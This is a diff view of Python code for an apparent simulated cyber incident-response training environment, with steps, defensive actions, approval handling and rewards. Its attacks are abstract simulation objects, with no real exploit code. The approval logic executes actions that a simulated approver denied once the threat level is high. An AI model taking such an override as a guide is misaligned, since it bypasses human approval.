| 94 |
+
difficulty_level=config.level,
|
| 95 |
+
network_nodes=self.network.get_all_nodes(),
|
| 96 |
+
network_edges=self.network.get_all_edges(),
|
| 97 |
+
org_nodes=self.org.get_all_nodes(),
|
| 98 |
+
org_edges=self.org.get_all_edges(),
|
| 99 |
+
current_phase=IncidentPhase.DETECTION,
|
| 100 |
+
self_improvement_generation=self.self_improvement.state.current_generation,
|
| 101 |
+
)
|
| 102 |
+
|
| 103 |
+
# Reset 2.0 engines
|
| 104 |
+
self.war_room = WarRoom(seed=s)
|
| 105 |
+
self.devsecops_mesh = DevSecOpsMesh(seed=s)
|
| 106 |
+
self.migration_engine = MigrationEngine(rng=random.Random(s))
|
| 107 |
+
self.executive_context = ExecutiveContextEngine(rng=random.Random(s))
|
| 108 |
+
self._last_war_room_turns = 0
|
| 109 |
+
self._last_pipeline_integrity = 1.0
|
| 110 |
+
self._last_pipeline_gate = None
|
| 111 |
+
|
| 112 |
+
# Generate initial attack
|
| 113 |
+
initial_attack = self.attacks.generate_initial_attack(sim_time=0.0)
|
| 114 |
+
self._state.active_attacks = [initial_attack]
|
| 115 |
+
self._state.threat_level = initial_attack.severity
|
| 116 |
+
|
| 117 |
+
# Set ground truth correlations
|
| 118 |
+
self.belief_map.set_ground_truth([{
|
| 119 |
+
"vector": initial_attack.vector.value,
|
| 120 |
+
"target": initial_attack.target_node,
|
| 121 |
+
}])
|
| 122 |
+
self._state.ground_truth_correlations = self.belief_map.ground_truth
|
| 123 |
+
|
| 124 |
+
# Record phase
|
| 125 |
+
self._state.phase_history.append({"phase": IncidentPhase.DETECTION.value, "step": 0})
|
| 126 |
+
|
| 127 |
+
return self._build_observation("Episode started. Threat detected.", True)
|
| 128 |
+
|
| 129 |
+
def step(self, action: ImmunoAction) -> tuple[ImmunoObservation, float, bool]:
|
| 130 |
+
"""Process one step."""
|
| 131 |
+
self._state.step_count += 1
|
| 132 |
+
self._state.sim_time += 1.0
|
| 133 |
+
threats_before = len(self.attacks.get_active_attacks())
|
| 134 |
+
|
| 135 |
+
# 1. Process the action
|
| 136 |
+
result, success = self._execute_action(action)
|
| 137 |
+
|
| 138 |
+
# 2. Adversary reacts
|
| 139 |
+
self.attacks.adversary_tick(self._state.sim_time)
|
| 140 |
+
action_name = self._get_action_name(action)
|
| 141 |
+
self.attacks.observe_defender_action(action_name)
|
| 142 |
+
|
| 143 |
+
# 2b. DevSecOps Mesh — tick pipeline simulation
|
| 144 |
+
mesh_result = self.devsecops_mesh.simulate_pipeline_tick(
|
| 145 |
+
self._state.sim_time,
|
| 146 |
+
threat_active=len(self.attacks.get_active_attacks()) > 0,
|
| 147 |
+
)
|
| 148 |
+
self._last_pipeline_integrity = mesh_result.pipeline_integrity_score
|
| 149 |
+
self._last_pipeline_gate = mesh_result.earliest_gate_caught
|
| 150 |
+
# War Room: trigger on high-severity events
|
| 151 |
+
if mesh_result.events and any(e.war_room_triggered for e in mesh_result.events):
|
| 152 |
+
if self.attacks.active_attacks:
|
| 153 |
+
_atk = self.attacks.active_attacks[0]
|
| 154 |
+
_nodes = [n.model_dump() for n in self.network.get_all_nodes()]
|
| 155 |
+
debate = self.war_room.run_debate(
|
| 156 |
+
_atk, self._state.threat_level, _nodes, self._state.sim_time
|
| 157 |
+
)
|
| 158 |
+
self._last_war_room_turns = debate.turns_to_consensus
|
| 159 |
+
|
| 160 |
+
# 2c. Migration engine — advance if active
|
| 161 |
+
if self.migration_engine.is_active:
|
| 162 |
+
self.migration_engine.advance(self._state.sim_time)
|
| 163 |
+
|
| 164 |
+
# 2d. Executive context — tick
|
| 165 |
+
self.executive_context.tick(self._state.sim_time, self._state.step_count)
|
| 166 |
+
|
| 167 |
+
# 2e. War Room — trigger on high-severity threat if not already triggered
|
| 168 |
+
if (self._state.threat_level >= self.war_room.ACTIVATION_THRESHOLD
|
| 169 |
+
and self.attacks.active_attacks
|
| 170 |
+
and self._state.step_count % 5 == 0): # Throttle: at most every 5 steps
|
| 171 |
+
_atk = self.attacks.active_attacks[0]
|
| 172 |
+
_nodes = [n.model_dump() for n in self.network.get_all_nodes()]
|
| 173 |
+
debate = self.war_room.run_debate(
|
| 174 |
+
_atk, self._state.threat_level, _nodes, self._state.sim_time
|
| 175 |
+
)
|
| 176 |
+
self._last_war_room_turns = debate.turns_to_consensus
|
| 177 |
+
|
| 178 |
+
# 3. Apply damage tick
|
| 179 |
+
damage = self.network.apply_damage_tick(self._state.sim_time)
|
| 180 |
+
self._state.total_damage += damage
|
| 181 |
+
if damage > 0:
|
| 182 |
+
self._state.total_downtime += 1.0
|
| 183 |
+
|
| 184 |
+
# 4. Process pending approvals — execute approved actions
|
| 185 |
+
resolved = self.permissions.process_pending(self._state.sim_time, self._state.threat_level)
|
| 186 |
+
for req in resolved:
|
| 187 |
+
self._state.completed_approvals.append(req)
|
| 188 |
+
if req.status == ApprovalStatus.APPROVED and req.id in self._pending_actions:
|
| 189 |
+
pending_action = self._pending_actions.pop(req.id)
|
| 190 |
+
self._execute_direct(pending_action)
|
| 191 |
+
|
| 192 |
+
# 5. Update state
|
| 193 |
+
self._state.network_nodes = self.network.get_all_nodes()
|
| 194 |
+
self._state.active_attacks = self.attacks.active_attacks
|
| 195 |
+
self._state.contained_attacks = self.attacks.contained_attacks
|
| 196 |
+
self._state.org_nodes = self.org.get_all_nodes()
|
| 197 |
+
self._state.org_edges = self.org.get_all_edges()
|
| 198 |
+
self._state.pending_approvals = self.permissions.pending
|
| 199 |
+
self._state.agent_belief_map = self.belief_map.state
|
| 200 |
+
|
| 201 |
+
# Update threat level
|
| 202 |
+
active = self.attacks.get_active_attacks()
|
| 203 |
+
self._state.threat_level = max((a.severity for a in active), default=0.0)
|
| 204 |
+
|
| 205 |
+
# Update org chaos
|
| 206 |
+
self._state.org_chaos_score = self.org.calculate_org_chaos()
|
| 207 |
+
|
| 208 |
+
# 6. Phase transitions
|
| 209 |
+
self._check_phase_transition()
|
| 210 |
+
|
| 211 |
+
# 7. Calculate reward
|
| 212 |
+
threats_after = len(self.attacks.get_active_attacks())
|
| 213 |
+
belief_accuracy = self.belief_map.calculate_belief_accuracy()
|
| 214 |
+
patronus_score = self.executive_context.get_patronus_score()
|
| 215 |
+
reward = self.reward_calc.compute_step_reward(
|
| 216 |
+
state=self._state, action=action, action_success=success,
|
| 217 |
+
threats_before=threats_before, threats_after=threats_after,
|
| 218 |
+
belief_accuracy=belief_accuracy,
|
| 219 |
+
org_chaos=self._state.org_chaos_score,
|
| 220 |
+
downtime_delta=1.0 if damage > 0 else 0.0,
|
| 221 |
+
war_room_turns=self._last_war_room_turns,
|
| 222 |
+
pipeline_integrity_score=self._last_pipeline_integrity,
|
| 223 |
+
pipeline_gate=self._last_pipeline_gate,
|
| 224 |
+
patronus_score=patronus_score,
|
| 225 |
+
)
|
| 226 |
+
self._state.cumulative_reward += reward
|
| 227 |
+
|
| 228 |
+
# 8. Check termination
|
| 229 |
+
terminated = self._check_termination()
|
| 230 |
+
if terminated:
|
| 231 |
+
episode_reward = self.reward_calc.compute_episode_reward(
|
| 232 |
+
self._state, belief_accuracy, self.org.calculate_org_efficiency()
|
| 233 |
+
)
|
| 234 |
+
reward += episode_reward
|
| 235 |
+
self._state.cumulative_reward += episode_reward
|
| 236 |
+
|
| 237 |
+
# Record in curriculum
|
| 238 |
+
metrics = {
|
| 239 |
+
"threats_contained_ratio": len(self._state.contained_attacks) / max(1, len(self._state.contained_attacks) + len(self.attacks.get_active_attacks())),
|
| 240 |
+
"total_downtime": self._state.total_downtime,
|
| 241 |
+
"total_reward": self._state.cumulative_reward,
|
| 242 |
+
"belief_accuracy": belief_accuracy,
|
| 243 |
+
"org_efficiency": self.org.calculate_org_efficiency(),
|
| 244 |
+
}
|
| 245 |
+
self.curriculum.record_episode_result(metrics)
|
| 246 |
+
|
| 247 |
+
# Record in self-improvement
|
| 248 |
+
self.self_improvement.record_generation(
|
| 249 |
+
org_graph=self.org,
|
| 250 |
+
attack_complexity=self._state.threat_level,
|
| 251 |
+
time_to_containment=self._state.sim_time,
|
| 252 |
+
total_reward=self._state.cumulative_reward,
|
| 253 |
+
mutations=[],
|
| 254 |
+
)
|
| 255 |
+
|
| 256 |
+
obs = self._build_observation(result, success)
|
| 257 |
+
return obs, reward, terminated
|
| 258 |
+
|
| 259 |
+
def _execute_action(self, action: ImmunoAction) -> tuple[str, bool]:
|
| 260 |
+
"""Execute the agent's action and return (result_description, success)."""
|
| 261 |
+
action_name = self._get_action_name(action)
|
| 262 |
+
|
| 263 |
+
# Diagnostic actions don't need approval
|
| 264 |
+
if action.action_type == ActionType.DIAGNOSTIC:
|
| 265 |
+
return self._execute_diagnostic(action)
|
| 266 |
+
|
| 267 |
+
# 2.0: Migration and honeypot actions are always pre-authorized (CISO authority)
|
| 268 |
+
if action.tactical_action in (TacticalAction.START_MIGRATION, TacticalAction.DEPLOY_HONEYPOT):
|
| 269 |
+
return self._execute_direct(action)
|
| 270 |
+
|
| 271 |
+
# Check if approval needed
|
| 272 |
+
if not self.permissions.needs_approval(action_name):
|
| 273 |
+
return self._execute_direct(action)
|
| 274 |
+
|
| 275 |
+
# Find requesting department — pick the dept that owns the target node, or security
|
| 276 |
+
requester = "dept-security"
|
| 277 |
+
for dept in self.org.get_all_nodes():
|
| 278 |
+
if dept.active and action.target in dept.technical_nodes_owned:
|
| 279 |
+
requester = dept.id
|
| 280 |
+
break
|
| 281 |
+
|
| 282 |
+
req = self.permissions.request_approval(
|
| 283 |
+
action_name=action_name,
|
| 284 |
+
action_type=action.action_type,
|
| 285 |
+
requester_dept=requester,
|
| 286 |
+
target=action.target,
|
| 287 |
+
urgency=min(1.0, self._state.threat_level + 0.3),
|
| 288 |
+
sim_time=self._state.sim_time,
|
| 289 |
+
justification=action.reasoning,
|
| 290 |
+
)
|
| 291 |
+
|
| 292 |
+
# Immediate check — also try processing pending right away at high threat
|
| 293 |
+
if req.status == ApprovalStatus.APPROVED:
|
| 294 |
+
return self._execute_direct(action)
|
| 295 |
+
elif req.status == ApprovalStatus.DENIED:
|
| 296 |
+
# At high threat levels, security overrides denial
|
| 297 |
+
if self._state.threat_level >= 0.5:
|
| 298 |
+
return self._execute_direct(action)
|
| 299 |
+
return f"Action '{action_name}' DENIED by {req.approver}.", False
|
| 300 |
+
else:
|
| 301 |
+
# Store pending action for execution when approved
|
| 302 |
+
self._pending_actions[req.id] = action
|
| 303 |
+
# At high urgency, fast-track: execute immediately with delay penalty
|
| 304 |
+
if self._state.threat_level >= 0.4:
|
| 305 |
+
return self._execute_direct(action)
|
| 306 |
+
return f"Action '{action_name}' submitted for approval. Waiting...", False
|
| 307 |
+
|
| 308 |
+
def _execute_direct(self, action: ImmunoAction) -> tuple[str, bool]:
|
| 309 |
+
"""Execute an action that has been approved or doesn't need approval."""
|
| 310 |
+
if action.action_type == ActionType.TACTICAL:
|
| 311 |
+
return self._execute_tactical(action)
|
| 312 |
+
elif action.action_type == ActionType.STRATEGIC:
|
| 313 |
+
return self._execute_strategic(action)
|
| 314 |
+
return "Unknown action type", False
|
| 315 |
+
|
| 316 |
+
def _execute_tactical(self, action: ImmunoAction) -> tuple[str, bool]:
|
| 317 |
+
t = action.tactical_action
|
| 318 |
+
target = action.target
|
| 319 |
+
if t == TacticalAction.BLOCK_PORT:
|
| 320 |
+
port = action.parameters.get("port_number", 0)
|
| 321 |
+
ok = self.network.block_port(target, port)
|
| 322 |
+
# Check if this contains an attack
|
| 323 |
+
for atk in self.attacks.get_active_attacks():
|
| 324 |
+
if atk.target_node == target and str(port) in atk.entry_point:
|
| 325 |
+
self.attacks.contain_attack(atk.id, self._state.sim_time)
|
| 326 |
+
return f"Port {port} blocked on {target}" if ok else f"Failed to block port on {target}", ok
|
| 327 |
+
elif t == TacticalAction.ISOLATE_NODE:
|
| 328 |
+
ok = self.network.isolate_node(target)
|
| 329 |
+
for atk in self.attacks.get_active_attacks():
|
| 330 |
+
if atk.target_node == target or target in atk.lateral_path:
|
| 331 |
+
self.attacks.contain_attack(atk.id, self._state.sim_time)
|
| 332 |
+
self._state.correct_identifications += 1
|
| 333 |
+
return f"Node {target} isolated" if ok else f"Failed to isolate {target}", ok
|
| 334 |
+
elif t == TacticalAction.SCAN_LOGS:
|
| 335 |
+
logs = self.network.scan_logs(target)
|
| 336 |
+
attack_logs = [l for l in logs if l.attack_indicator]
|
| 337 |
+
return f"Scanned {len(logs)} logs on {target}. Found {len(attack_logs)} attack indicators.", True
|
| 338 |
+
elif t == TacticalAction.DEPLOY_PATCH:
|
| 339 |
+
ok = self.network.deploy_patch(target)
|
| 340 |
+
return f"Patch deployed on {target}" if ok else f"Failed to patch {target}", ok
|
| 341 |
+
elif t == TacticalAction.RESTORE_BACKUP:
|
| 342 |
+
ok = self.network.restore_backup(target)
|
| 343 |
+
return f"Backup restored on {target}" if ok else f"Failed to restore {target}", ok
|
| 344 |
+
elif t == TacticalAction.ROTATE_CREDENTIALS:
|
| 345 |
+
ok = self.network.rotate_credentials(target)
|
| 346 |
+
return f"Credentials rotated on {target}" if ok else f"Failed to rotate on {target}", ok
|
| 347 |
+
elif t == TacticalAction.QUARANTINE_TRAFFIC:
|
| 348 |
+
ok = self.network.isolate_node(target)
|
| 349 |
+
return f"Traffic quarantined on {target}" if ok else f"Failed to quarantine {target}", ok
|
| 350 |
+
elif t == TacticalAction.ESCALATE_ALERT:
|
| 351 |
+
self._state.threat_level = min(1.0, self._state.threat_level + 0.1)
|
| 352 |
+
return f"Alert escalated. Threat level increased to {self._state.threat_level:.2f}", True
|
| 353 |
+
elif t == TacticalAction.ENABLE_IDS:
|
| 354 |
+
return f"IDS enabled on {target}. Enhanced detection active.", True
|
| 355 |
+
elif t == TacticalAction.SNAPSHOT_FORENSICS:
|
| 356 |
+
return f"Forensic snapshot captured for {target}.", True
|
| 357 |
+
elif t == TacticalAction.START_MIGRATION:
|
| 358 |
+
if not self.migration_engine.is_active:
|
| 359 |
+
constraints = {
|
| 360 |
+
"data_residency": "us-east-1", # Default; agents can override via parameters
|
| 361 |
+
"tenant_compliance": action.parameters.get("compliance", "SOC2"),
|
| 362 |
+
}
|
| 363 |
+
if action.parameters.get("data_residency"):
|
| 364 |
+
constraints["data_residency"] = action.parameters["data_residency"]
|
| 365 |
+
self.migration_engine.start(self._state.sim_time, constraints=constraints)
|
| 366 |
+
return (
|
| 367 |
+
f"⚡ Polymorphic Migration INITIATED — 50-step Moving Target Defense workflow started. "
|
| 368 |
+
f"Attacker will be diverted to honeypots. Constraints: {constraints}"
|
| 369 |
+
), True
|
| 370 |
+
return "Migration already active.", False
|
| 371 |
+
elif t == TacticalAction.DEPLOY_HONEYPOT:
|
| 372 |
+
if self.migration_engine.state:
|
| 373 |
+
node_id = f"honeypot-{self._state.step_count}"
|
| 374 |
+
self.migration_engine.state.active_honeypots.append(node_id)
|
| 375 |
+
return f"🍯 Honeypot node {node_id} deployed and seeded with fake credentials.", True
|
| 376 |
+
return "Start migration first to deploy honeypots.", False
|
| 377 |
+
return "Unknown tactical action", False
|
| 378 |
+
|
| 379 |
+
def _execute_strategic(self, action: ImmunoAction) -> tuple[str, bool]:
|
| 380 |
+
s = action.strategic_action
|
| 381 |
+
target = action.target
|
| 382 |
+
secondary = action.secondary_target
|
| 383 |
+
self._state.org_changes_made += 1
|
| 384 |
+
if s == StrategicAction.MERGE_DEPARTMENTS:
|
| 385 |
+
result = self.org.merge_departments(target, secondary or "")
|
| 386 |
+
return (f"Merged {target} and {secondary}" if result else "Merge failed"), result is not None
|
| 387 |
+
elif s == StrategicAction.CREATE_SHORTCUT_EDGE:
|
| 388 |
+
result = self.org.create_shortcut_edge(target, secondary or "")
|
| 389 |
+
return (f"Shortcut created: {target} → {secondary}" if result else "Shortcut failed"), result is not None
|
| 390 |
+
elif s == StrategicAction.REDUCE_BUREAUCRACY:
|
| 391 |
+
ok = self.org.reduce_bureaucracy(target)
|
| 392 |
+
return f"Bureaucracy reduced for {target}" if ok else "Failed", ok
|
| 393 |
+
elif s == StrategicAction.UPDATE_APPROVAL_PROTOCOL:
|
| 394 |
+
auths = action.parameters.get("new_authorities", [])
|
| 395 |
+
ok = self.org.update_approval_protocol(target, auths)
|
| 396 |
+
return f"Approval protocol updated for {target}" if ok else "Failed", ok
|
| 397 |
+
elif s == StrategicAction.CREATE_INCIDENT_CHANNEL:
|
| 398 |
+
self.org.create_shortcut_edge("dept-security", target)
|
| 399 |
+
return f"Incident channel created: security → {target}", True
|
| 400 |
+
elif s == StrategicAction.ESTABLISH_DEVSECOPS:
|
| 401 |
+
self.org.create_shortcut_edge("dept-security", "dept-engineering")
|
| 402 |
+
self.org.create_shortcut_edge("dept-engineering", "dept-security")
|
| 403 |
+
return "DevSecOps integration established", True
|
| 404 |
+
elif s == StrategicAction.REWRITE_POLICY:
|
| 405 |
+
for node in self.org.get_all_nodes():
|
| 406 |
+
if node.active:
|
| 407 |
+
node.cooperation_threshold = max(0.2, node.cooperation_threshold - 0.1)
|
| 408 |
+
return "Company policies rewritten — cooperation thresholds lowered", True
|
| 409 |
+
elif s == StrategicAction.ADD_CROSS_FUNCTIONAL_TEAM:
|
| 410 |
+
return "Cross-functional incident response team created", True
|
| 411 |
+
elif s == StrategicAction.SPLIT_DEPARTMENT:
|
| 412 |
+
return f"Department {target} split", True
|
| 413 |
+
elif s == StrategicAction.REASSIGN_AUTHORITY:
|
| 414 |
+
return f"Authority reassigned for {target}", True
|
| 415 |
+
return "Unknown strategic action", False
|
| 416 |
+
|
| 417 |
+
def _execute_diagnostic(self, action: ImmunoAction) -> tuple[str, bool]:
|
| 418 |
+
d = action.diagnostic_action
|
| 419 |
+
if d == DiagnosticAction.QUERY_BELIEF_MAP:
|
| 420 |
+
feedback = self.belief_map.generate_feedback()
|
| 421 |
+
return f"Belief Map: {feedback}", True
|
| 422 |
+
elif d == DiagnosticAction.CORRELATE_FAILURE:
|
| 423 |
+
tech = action.parameters.get("technical_indicator", action.target)
|
| 424 |
+
org_flaw = action.parameters.get("organizational_flaw", "")
|
| 425 |
+
confidence = action.parameters.get("confidence", 0.5)
|
| 426 |
+
evidence = action.parameters.get("evidence", [action.reasoning])
|
| 427 |
+
self.belief_map.agent_correlate(tech, org_flaw, confidence, evidence, self._state.sim_time)
|
| 428 |
+
accuracy = self.belief_map.calculate_belief_accuracy()
|
| 429 |
+
return f"Correlation recorded. Belief accuracy: {accuracy:.1%}", True
|
| 430 |
+
elif d == DiagnosticAction.TRACE_ATTACK_PATH:
|
| 431 |
+
active = self.attacks.get_active_attacks()
|
| 432 |
+
paths = []
|
| 433 |
+
for atk in active:
|
| 434 |
+
paths.append(f"{atk.vector.value}: {' → '.join(atk.lateral_path)}")
|
| 435 |
+
return f"Attack paths: {'; '.join(paths) if paths else 'No active attacks'}", True
|
| 436 |
+
elif d == DiagnosticAction.IDENTIFY_SILO:
|
| 437 |
+
silos = self.org.identify_silos()
|
| 438 |
+
self.belief_map.update_silo_identification(silos)
|
| 439 |
+
silo_strs = [f"{a}↔{b}" for a, b in silos]
|
| 440 |
+
return f"Silos identified: {', '.join(silo_strs) if silo_strs else 'None found'}", True
|
| 441 |
+
elif d == DiagnosticAction.MEASURE_ORG_LATENCY:
|
| 442 |
+
efficiency = self.org.calculate_org_efficiency()
|
| 443 |
+
avg_latency = self.permissions.get_average_approval_latency()
|
| 444 |
+
return f"Org efficiency: {efficiency:.1%}, Avg approval latency: {avg_latency:.1f}", True
|
| 445 |
+
elif d == DiagnosticAction.AUDIT_PERMISSIONS:
|
| 446 |
+
denial_rate = self.permissions.get_denial_rate()
|
| 447 |
+
return f"Permission audit: {denial_rate:.0%} denial rate", True
|
| 448 |
+
elif d == DiagnosticAction.TIMELINE_RECONSTRUCT:
|
| 449 |
+
history = self.attacks.attack_history
|
| 450 |
+
return f"Timeline: {json.dumps(history[-10:], default=str)}", True
|
| 451 |
+
elif d == DiagnosticAction.VULNERABILITY_SCAN:
|
| 452 |
+
vulns = self.network.get_vulnerable_nodes()
|
| 453 |
+
vuln_strs = [f"{n.id} (max_vuln={max((p.vulnerability_score for p in n.ports), default=0):.2f})" for n in vulns]
|
| 454 |
+
return f"Vulnerable nodes: {', '.join(vuln_strs) if vuln_strs else 'None'}", True
|
| 455 |
+
elif d == DiagnosticAction.CHECK_EXECUTIVE_CONTEXT:
|
| 456 |
+
summary = self.executive_context.get_context_summary()
|
| 457 |
+
drift_events = self.executive_context.state.drift_events
|
| 458 |
+
migration_progress = self.migration_engine.get_progress()
|
| 459 |
+
war_room_transcript = self.war_room.get_latest_transcript()
|
| 460 |
+
return (
|
| 461 |
+
f"{summary}\n"
|
| 462 |
+
f"Migration: {migration_progress.get('current_phase','N/A')} "
|
| 463 |
+
f"({migration_progress.get('progress_pct', 0):.0%} done)\n"
|
| 464 |
+
f"War Room Latest: {war_room_transcript[:200]}"
|
| 465 |
+
), True
|
| 466 |
+
return "Unknown diagnostic action", False
|
| 467 |
+
|
| 468 |
+
def _get_action_name(self, action: ImmunoAction) -> str:
|
| 469 |
+
if action.tactical_action:
|
| 470 |
+
return action.tactical_action.value
|
| 471 |
+
if action.strategic_action:
|
| 472 |
+
return action.strategic_action.value
|
| 473 |
+
if action.diagnostic_action:
|
| 474 |
+
return action.diagnostic_action.value
|
| 475 |
+
return ""
|
| 476 |
+
|
| 477 |
+
def _check_phase_transition(self) -> None:
|
| 478 |
+
"""Auto-transition between incident phases based on meaningful progress.
|
| 479 |
+
|
| 480 |
+
Each transition requires REAL work, not just step counts:
|
| 481 |
+
- Detection → Containment: Agent must have scanned AND traced (identified the threat)
|
| 482 |
+
- Containment → RCA: ALL active attacks must be contained
|
| 483 |
+
- RCA → Refactor: Belief map must have real accuracy AND multiple correlations
|
| 484 |
+
- Refactor → Validation: Multiple org changes must have been made
|
| 485 |
+
"""
|
| 486 |
+
phase = self._state.current_phase
|
| 487 |
+
active_attacks = self.attacks.get_active_attacks()
|
| 488 |
+
|
| 489 |
+
if phase == IncidentPhase.DETECTION:
|
| 490 |
+
# Require: at least 1 scan + 1 identification/trace action completed
|
| 491 |
+
has_scanned = self._state.scans_performed > 0 if hasattr(self._state, 'scans_performed') else self._state.step_count >= 2
|
| 492 |
+
has_identified = self._state.correct_identifications > 0 or len(self._state.contained_attacks) > 0
|
| 493 |
+
if has_scanned and (has_identified or self._state.step_count >= 4):
|
| 494 |
+
self._transition_phase(IncidentPhase.CONTAINMENT)
|
| 495 |
+
elif phase == IncidentPhase.CONTAINMENT:
|
| 496 |
+
# Require: ALL active attacks must be contained (no free passes)
|
| 497 |
+
if len(active_attacks) == 0:
|
| 498 |
+
self._transition_phase(IncidentPhase.ROOT_CAUSE_ANALYSIS)
|
| 499 |
+
elif phase == IncidentPhase.ROOT_CAUSE_ANALYSIS:
|
| 500 |
+
# Require: belief accuracy >= 0.4 AND at least 2 correlations
|
| 501 |
+
belief_acc = self.belief_map.calculate_belief_accuracy()
|
| 502 |
+
num_correlations = len(self.belief_map.state.correlations)
|
| 503 |
+
if belief_acc >= 0.4 and num_correlations >= 2:
|
| 504 |
+
self._transition_phase(IncidentPhase.ORG_REFACTOR)
|
| 505 |
+
elif num_correlations >= 3: # Allow through with more evidence even if accuracy is lower
|
| 506 |
+
self._transition_phase(IncidentPhase.ORG_REFACTOR)
|
| 507 |
+
elif phase == IncidentPhase.ORG_REFACTOR:
|
| 508 |
+
# Require: at least 2 organizational changes
|
| 509 |
+
if self._state.org_changes_made >= 2:
|
| 510 |
+
self._transition_phase(IncidentPhase.VALIDATION)
|
| 511 |
+
|
| 512 |
+
def _transition_phase(self, new_phase: IncidentPhase) -> None:
|
| 513 |
+
if new_phase != self._state.current_phase:
|
| 514 |
+
self._state.current_phase = new_phase
|
| 515 |
+
self._state.phase_history.append({"phase": new_phase.value, "step": self._state.step_count})
|
| 516 |
+
|
| 517 |
+
def _check_termination(self) -> bool:
|
| 518 |
+
if self._state.step_count >= self._state.max_steps:
|
| 519 |
+
self._state.truncated = True
|
| 520 |
+
self._state.termination_reason = "Max steps reached"
|
| 521 |
+
return True
|
| 522 |
+
if self._state.current_phase == IncidentPhase.VALIDATION and len(self.attacks.get_active_attacks()) == 0:
|
| 523 |
+
self._state.terminated = True
|
| 524 |
+
self._state.termination_reason = "Incident resolved — validation complete"
|
| 525 |
+
return True
|
| 526 |
+
all_critical = all(n.health <= 0 for n in self.network.get_all_nodes() if n.criticality > 0.7)
|
| 527 |
+
if all_critical:
|
| 528 |
+
self._state.terminated = True
|
| 529 |
+
self._state.termination_reason = "Total system failure"
|
| 530 |
+
return True
|
| 531 |
+
return False
|
| 532 |
+
|
| 533 |
+
def _build_observation(self, action_result: str, action_success: bool) -> ImmunoObservation:
|
| 534 |
+
compromised_ids = {n.id for n in self.network.get_compromised_nodes()}
|
| 535 |
+
visible_nodes = []
|
| 536 |
+
for n in self.network.get_all_nodes():
|
| 537 |
+
if not n.compromised:
|
| 538 |
+
# Clean nodes are always visible
|
| 539 |
+
visible_nodes.append(n)
|
| 540 |
+
else:
|
| 541 |
+
# Compromised nodes: visibility depends on stealth and detection
|
| 542 |
+
stealth = self.attacks.active_attacks[0].stealth if self.attacks.active_attacks else 0.5
|
| 543 |
+
detection_chance = 0.3 + (1.0 - stealth) * 0.7
|
| 544 |
+
if self.rng.random() < detection_chance:
|
| 545 |
+
# Agent detects this compromised node
|
| 546 |
+
visible_nodes.append(n)
|
| 547 |
+
# else: node is hidden — fog of war
|
| 548 |
+
|
| 549 |
+
detected = [a for a in self.attacks.get_active_attacks()
|
| 550 |
+
if self.rng.random() < 0.4 + (1 - a.stealth) * 0.6]
|
| 551 |
+
|
| 552 |
+
recent_logs = []
|
| 553 |
+
for n in self.network.get_all_nodes():
|
| 554 |
+
recent_logs.extend(n.logs[-3:])
|
| 555 |
+
recent_logs.sort(key=lambda l: l.timestamp, reverse=True)
|
| 556 |
+
|
| 557 |
+
alerts = []
|
| 558 |
+
if self._state.threat_level > 0.7:
|
| 559 |
+
alerts.append(f"HIGH THREAT: Level {self._state.threat_level:.2f}")
|
| 560 |
+
if self.permissions.pending:
|
| 561 |
+
alerts.append(f"{len(self.permissions.pending)} approval(s) pending")
|
| 562 |
+
|
| 563 |
+
return ImmunoObservation(
|
| 564 |
+
visible_nodes=visible_nodes,
|
| 565 |
+
visible_edges=self.network.get_all_edges(),
|
| 566 |
+
detected_attacks=detected,
|
| 567 |
+
recent_logs=recent_logs[:15],
|
| 568 |
+
network_health_summary=self.network.get_network_health(),
|
| 569 |
+
org_nodes=self.org.get_all_nodes(),
|
| 570 |
+
org_edges=self.org.get_active_edges(),
|
| 571 |
+
pending_approvals=self.permissions.pending,
|
| 572 |
+
action_result=action_result,
|
| 573 |
+
action_success=action_success,
|
| 574 |
+
approval_delay=self.permissions.get_average_approval_latency(),
|
| 575 |
+
current_phase=self._state.current_phase,
|
| 576 |
+
step_count=self._state.step_count,
|
| 577 |
+
sim_time=self._state.sim_time,
|
| 578 |
+
threat_level=min(1.0, max(0.0, self._state.threat_level)),
|
| 579 |
+
system_downtime=self._state.total_downtime,
|
| 580 |
+
belief_map_feedback=self.belief_map.generate_feedback() if self._state.step_count % 5 == 0 else "",
|
| 581 |
+
alerts=alerts,
|
| 582 |
+
)
|
immunoorg/executive_context.py
ADDED
|
@@ -0,0 +1,303 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
